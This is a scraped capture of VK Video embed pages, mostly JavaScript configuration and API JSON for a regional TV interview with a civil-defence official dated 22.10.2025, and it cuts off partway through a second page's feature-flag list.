hboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768879566,"hash":"rxWyzzcFnOI65VaOKu3Jj3SR71E86xa37pQrzIltKLX","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.29b3eea7.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.d26a37c6.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239159","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=4&subId=9353516485292&sig=vE9tAbdiapY&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=fgN8cBJ0oBc&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=bZRO_WdQPks&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=_ZwexiHU3J8&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=8lWKtsLUyK0&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","hls":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=1676822812&ms=45.136.22.201&mid=10497156524204&type=2&sig=dU7AjD-UMCc&ct=8&urls=176.112.172.134&clientType=13&zs=43&id=9165855722156","dash_sep":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=1&subId=9353516485292&sig=v-yJ6umpJJA&ct=6&urls=176.112.172.134&clientType=13&appId=512000384397&asubs=y&zs=43&id=9165855722156","hls_fmp4":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769138766041&srcIp=52.14.173.147&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=4&sig=Q_9DZU9HTG4&ct=8&urls=176.112.172.134&clientType=13&zs=43&id=9165855722156","failover_host":"vkvd690.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=5jdMAjaFgWI&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=LU-bMwB9xKs&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=PbHN1HS727A&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=ZT49anPGk50&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":164,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=9","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=10","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=11","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=12","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=13","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=14","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=15","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=16","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=17","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=18"],"is_uv":true,"frequency":10},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd350.okcdn.ru\/?expires=1769138766041&srcIp=52.14.173.147&srcAg=CHROME_MAC&ms=45.136.22.201&mid=10497156524204&type=2&ix=0&subId=9353516485292&sig=X9IdqPuwScA&ct=13&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9353516485292","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=08901317c9ebc68749ad3a74de3cfa90510f97c58a8091fd3ecd81589ca78ae4&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=8ff6bd7e469f8f699d4266587178b27f74ac891b4a959b48377a4b19d749111c&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=cf1e3fb894a8a689aaaf5295b39207f3f2ce609210f30c4855c5d3db5e4eb881&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873377171&flags=2&hash=3611dcb6734bc7741cea1237543df732c7356e67906aa6ef051634715c5d3606&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761121461,"description":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","duration":1636,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239159,"owner_id":-52429470,"ov_id":"10497156524204","title":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239159&hash=8eee9cf06eb431be&__ref=vk.web2","added":0,"track_code":"video_a9a66ca7AXI7kmqsC6JSrykQTCa7ddkCR2c2HxEIMfv_GVyoUH5nExanWJg5m2aYGU94E41H6ztzN2JxAgVVnpBqA8cn7_2e6VinZ8ZkZ5gZTw","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2177,"local_views":2177,"likes":{"count":1,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000,"useAbortMSEFix":true},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useDashProviderVirtual":true,"useDashProviderVirtualMobile":true,"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","feature.use_virtual_buffer_abort","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239159,"viewer_id":0,"hash":"","action_hash":"92cc9230bca1d2ee2b","view_hash":"40029ca5caf5b23feea0a17aff74d18c","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239159"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"de5da521402c818204","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239160&hd=2&autoplay=1
body_size: 14355
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"links_parsing_latin_domain_enabled":1,"user_write_vkcom_cua_stats":1,"show_tgb_block_after_page_loaded":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"podcast_episode_favorites_service_mobx_web":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"stories_viewer_disable_spa_in_ads":1,"challenge_ajax_requests":1,"audio_search_suggestions_api_web":1,"support_text_check_disable_BO-10006":1,"client_dev_null_video_uploader_errors":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video